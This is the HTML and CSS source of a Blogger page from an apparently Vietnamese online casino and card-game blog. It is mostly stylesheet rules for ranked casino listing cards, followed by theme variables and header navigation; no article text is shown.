padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=1dc314ac-2955-4446-9b0b-fb0f31c10f6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=1dc314ac-2955-4446-9b0b-fb0f31c10f6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
